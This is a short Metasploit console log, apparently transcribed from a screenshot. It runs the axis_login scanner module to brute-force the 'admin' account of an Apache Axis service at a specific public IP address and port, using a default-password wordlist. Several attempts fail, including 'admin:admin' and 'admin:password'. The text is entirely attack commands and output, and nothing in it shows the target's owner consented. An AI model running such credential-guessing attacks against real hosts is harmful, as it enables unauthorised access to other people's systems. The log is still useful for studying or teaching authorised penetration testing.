 msf6 > use auxiliary/scanner/http/axis_login
msf6 auxiliary(scanner/http/axis_login) > set rhosts 183.129.189.62
rhosts => 183.129.189.62
msf6 auxiliary(scanner/http/axis_login) > set rport 62356
rport => 62356
msf6 auxiliary(scanner/http/axis_login) > set username admin
username => admin
msf6 auxiliary(scanner/http/axis_login) > set pass_file /opt/metasploit-framework/embedded/framework/data/word
pass_file => /opt/metasploit-framework/embedded/framework/data/wordlists/default_pass_for_services_unhash.txt
msf6 auxiliary(scanner/http/axis_login) > run
[*] Verifying login exists at http://183.129.189.62:62356
[*] http://183.129.189.62:62356 - Apache Axis - Attempting authentication
[-] 183.129.189.62:62356 - Failed: 'admin:admin'
[!] No active DB -- Credential data will not be saved!
[-] 183.129.189.62:62356 - Failed: 'admin:'
[-] 183.129.189.62:62356 - Failed: 'admin:password'
[-] 183.129.189.62:62356 - Failed: 'admin:1234'
[-] 183.129.189.62:62356 - Failed: 'admin:epicrouter'